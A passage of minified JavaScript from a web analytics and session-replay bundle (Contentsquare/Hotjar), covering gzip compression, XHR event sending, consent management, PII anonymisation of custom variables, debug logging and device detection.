ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Cs(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=N,A.wrap=m,Wt};var Yo=zo,Xo=Zi,Ur=Lr,Ko=xr,Jo=Go,tr=Vr,Is=qo,Dn=Wo,Qo="pako deflate (from Nodeca project)",yi={deflateInit:Yo,deflateInit2:Xo,deflateReset:Ur,deflateResetKeep:Ko,deflateSetHeader:Jo,deflate:tr,deflateEnd:Is,deflateSetDictionary:Dn,deflateInfo:Qo};let Zo=(a,v)=>Object.prototype.hasOwnProperty.call(a,v);var kn=function(a){let v=Array.prototype.slice.call(arguments,1);for(;v.length;){let S=v.shift();if(S){if(typeof S!="object")throw new TypeError(S+"must be non-object");for(let A in S)Zo(S,A)&&(a[A]=S[A])}}return a},Ei=a=>{let v=0;for(let A=0,m=a.length;A<m;A++)v+=a[A].length;let S=new Uint8Array(v);for(let A=0,m=0,N=a.length;A<N;A++){let C=a[A];S.set(C,m),m+=C.length}return S},vi={assign:kn,flattenChunks:Ei};let cs=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{cs=!1}let Si=new Uint8Array(256);for(let a=0;a<256;a++)Si[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Si[254]=Si[254]=1;var ta=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let v,S,A,m,N,C=a.length,k=0;for(m=0;m<C;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),k+=S<128?1:S<2048?2:S<65536?3:4;for(v=new Uint8Array(k),N=0,m=0;N<k;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),S<128?v[N++]=S:S<2048?(v[N++]=192|S>>>6,v[N++]=128|S&63):S<65536?(v[N++]=224|S>>>12,v[N++]=128|S>>>6&63,v[N++]=128|S&63):(v[N++]=240|S>>>18,v[N++]=128|S>>>12&63,v[N++]=128|S>>>6&63,v[N++]=128|S&63);return v};let xn=(a,v=a.length)=>{if(v<65534&&a.subarray&&cs)return String.fromCharCode.apply(null,a.length===v?a:a.subarray(0,v));let S="";for(let A=0;A<v;A++)S+=String.fromCharCode(a[A]);return S};var ea=(a,v)=>{let S=v||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,v));let A,m,N=new Array(S*2);for(m=0,A=0;A<S;){let C=a[A++];if(C<128){N[m++]=C;continue}let k=Si[C];if(k>4){N[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<S;)C=C<<6|a[A++]&63,k--;if(k>1){N[m++]=65533;continue}C<65536?N[m++]=C:(C-=65536,N[m++]=55296|C>>10&1023,N[m++]=56320|C&1023)}return xn(N,m)},sa=(a,v)=>{v=v||a.length,v>a.length&&(v=a.length);let S=v-1;for(;S>=0&&(a[S]&192)===128;)S--;return S<0||S===0?v:S+Si[a[S]]>v?S:v},Ln={string2buf:ta,buf2string:ea,utf8border:sa};function ia(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ra=ia;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=bn;function q(a){this.options=vi.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let v=this.options;v.raw&&v.windowBits>0?v.windowBits=-v.windowBits:v.gzip&&v.windowBits>0&&v.windowBits<16&&(v.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ra,this.strm.avail_out=0;let S=yi.deflateInit2(this.strm,v.level,v.method,v.windowBits,v.memLevel,v.strategy);if(S!==b)throw new Error(Ss[S]);if(v.header&&yi.deflateSetHeader(this.strm,v.header),v.dictionary){let A;if(typeof v.dictionary=="string"?A=Ln.string2buf(v.dictionary):h.call(v.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(v.dictionary):A=v.dictionary,S=yi.deflateSetDictionary(this.strm,A),S!==b)throw new Error(Ss[S]);this._dict_set=!0}}q.prototype.push=function(a,v){let S=this.strm,A=this.options.chunkSize,m,N;if(this.ended)return!1;for(v===~~v?N=v:N=v===!0?E:l,typeof a=="string"?S.input=Ln.string2buf(a):h.call(a)==="[object ArrayBuffer]"?S.input=new Uint8Array(a):S.input=a,S.next_in=0,S.avail_in=S.input.length;;){if(S.avail_out===0&&(S.output=new Uint8Array(A),S.next_out=0,S.avail_out=A),(N===f||N===y)&&S.avail_out<=6){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(m=yi.deflate(S,N),m===L)return S.next_out>0&&this.onData(S.output.subarray(0,S.next_out)),m=yi.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(S.avail_out===0){this.onData(S.output);continue}if(N>0&&S.next_out>0){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(S.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=vi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,v){v=v||{};let S=new q(v);if(S.push(a,!0),S.err)throw S.msg||Ss[S.err];return S.result}function it(a,v){return v=v||{},v.gzip=!0,K(a,v)}return(a,v,S)=>{let A=it(a);return v==="base64"?A=btoa(xn(A)):A=A.buffer,S&&S(A),A}}var q_=(()=>{class s extends id{constructor(){super(),this.algorithm=vo.GZIP,this.e0=wc(),this.compress=(i,n,o)=>this.Dm.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?Y_:W_;this.Dm=new e,z_.create(e,{getPakoCompressor:wc}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.e0(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),W_=(()=>{class s{constructor(){this.s0=wc()}compress(t,e){return Promise.resolve(this.s0(t,e))}}return s})(),Y_=(()=>{class s{i0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.i0(o)):n}}return s})(),_d=(()=>{class s extends id{constructor(){super(...arguments),this.algorithm=vo.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),wd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!$_.isCompressionEnabled()?new _d:this.instance=new q_}}return s})(),X_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},K_=5e3,J_=(()=>{class s extends Hc{constructor(t,e,i){super(t,e),this.Fr=null,this.r0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.$r=t}onError(t){this.Po=t}onTimeout(t,e){this.tr=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.n0(i,this.r0)}abort(){this.Fr&&(this.Fr.abort(),this.Fr=null)}isInProgress(){return this.Fr!==null}n0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.tr)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.$r)===null||o===void 0||o.call(this,this.o0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Po)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Fr=null},n.timeout=(i=this.Io)!==null&&i!==void 0?i:K_,this.Fr=n,n.send()}o0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.km?e=`${X_(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Q_=(()=>{class s{constructor(t){var e;this.Xe={},this.Lu={},this.xm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Ba=t.endpoint,this.Oo=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Vu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.xm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Xe[e]}):this.Xe={}}send(t,e){let i=e||{...this.Xe},n=!("ct"in i),o=this.Vu==="application/json"||typeof t!="string"&&!this.a0(t);"ct"in i||(!this.Oo||!n?i.ct=vo.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.Ba}?${u}`;if(Jr(this.mandatoryParameters,p=>i[p]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Oo&&n&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,p=>this.Lm(d,i,p)):this.Lm(d,i,c)}onLoad(t){this.$r=t}onError(t){this.Po=t}onTimeout(t,e){this.tr=t,this.Io=e}abort(){this.Vm&&this.Vm()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Xe}a0(t){return t&&t.byteLength!==void 0}Lm(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t),this.Vu&&n.setRequestHeader("Content-Type",this.Vu),n.onload=()=>{if(this.ae&&this.ae.recover(this.xm),this.$r){let c={params:e,responseText:n.responseText,status:n.status};this.$r(c)}},n.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.tr&&(n.timeout=this.Io,n.ontimeout=()=>{this.tr()}),this.Vm=()=>n.abort(),Object.keys(this.Lu).forEach(c=>{n.setRequestHeader(c,this.Lu[c])}),n.send(i)}}return s})(),Ad=(()=>{class s{constructor(t){this.Um=t}create(t,e,i){let n=e?{compressor:this.Um.compress,compressionOutputType:e,compressionType:this.Um.algorithm}:void 0;return new Q_({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),Z_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),tw=(()=>{class s{constructor(t){this.Uu=t}start(){this.Uu.onEvent(t=>this.Z(t)),this.Uu.start()}stop(){this.Uu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),ew=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.Jt)}stop(){Lt(this.Jt)}onEvent(t){this.j=t}c0(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.l0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.c0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.l0=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),sw=(()=>{class s{init(){this.vc=new tw(new ew),this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})(),iw=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}si.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!si.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}si.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),rw=["replay:consent:unanonymized:granted","trackConsentGranted"],nw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],ow=["replay:consent:startForSession:granted"],aw=["replay:consent:startForSession:withdrawn"],cw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.R=n,this.w=o}init(){this.jm=new iw(this.E,this.R,this.w),this.Tt.setInitialConsent(),this.ut()}ut(){this.S.register(rw,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(nw,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(ow,()=>{this.jm.grantReplayConsent()}),this.S.register(aw,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),Ks="_cs_c",wi=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),lw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.ft.getItem(Ks):t=this.N.get(Ks),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(Ks,csString(t)):this.N.set(Ks,csString(t),Oc)}remove(){this.E.cookielessTrackingEnabled?this.ft.removeItem(Ks):this.N.delete(Ks)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(Ks,uo.CURRENT_DOMAIN):this.N.delete(Ks,this.N.getRootDomain()))}}return s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===wi.NOT_REQUIRED||!e&&t!==wi.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?wi.NOT_EXPRESSED:wi.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(wi.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(wi.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===wi.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})();var uw=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var Nh=512,Mh=255,Ma={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},dw=(()=>{class s{constructor(t,e){this.D=t,this.gt=e,this.ee={},this.$e={}}set(t,e,i,n){let o,c;if((Gt(t)||U(t))&&Number(t)>0&&kt(e)&&kt(i)&&!ds(e)&&!ds(i)&&this.d0(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Nh),csString.prototype.slice.call(d,0,Mh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ma.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ma.PAGE,n)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),pt(n)&&csArray.prototype.indexOf.call(Ma.NEXT_PAGE_ONLY,n)>=0&&(c?this.$e[t]=o:delete this.$e[t])}else throw new se(Kc[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&ai(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.$e)this.$e.hasOwnProperty(i)&&(this.ee[i]=this.$e[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.$e).length>0)for(let t in this.$e)this.$e[t]===this.ee[t]&&(delete this.ee[t],delete this.$e[t])}hasCustomVariablesPage(){return this.ee&&!$a(this.ee)}getCustomVariablesPage(){return this.Bm(this.ee)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!Hd(i,1,20)||o.length>Nh||c.length>Mh)&&delete t[e]}}Bm(t){this.Fm(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}d0(t){return!pt(t)||U(t)||Gt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.$e)this.$e.hasOwnProperty(e)&&(this.ee[e]=this.$e[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.Fm(t),t}}return s})(),bd=(()=>{class s{constructor(t,e,i,n){this.be=t,this.Mo=e,this.Do=i,this.Tt=n}init(){this.f0()}shouldMaskNonTextElements(){if(this.be.anonymisationMethod!==_i.replayRecordingMaskedUrlRegexRules)return!1;if(this.be.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.be.anonymisationMethod){case null:case _i.replayRecordingUnmaskedUrlRegex:return!(this.be.replayRecordingUnmaskedUrlRegex&&this.be.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case _i.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.be.anonymisationMethod){case null:case _i.replayRecordingMaskedUrlRegex:return!!(this.be.replayRecordingMaskedUrlRegex&&this.be.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case _i.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}f0(){this.be.anonymisationMethod===_i.replayRecordingMaskedUrlRegexRules&&this.be.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.be.replayRecordingMaskedUrlRegexRules):this.be.anonymisationMethod===_i.replayRecordingUnmaskedUrlRegexRules&&this.be.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.be.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ac=class{constructor(r){this.xe=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.xe.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},Td=Ac,Fi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Po},b2:function(){return Io},Vv:function(){return Zo},pF:function(){return Ki},XA:function(){return Rn},fd:function(){return Rs},ec:function(){return Si}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,M=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function z(h){return z=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},z(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return 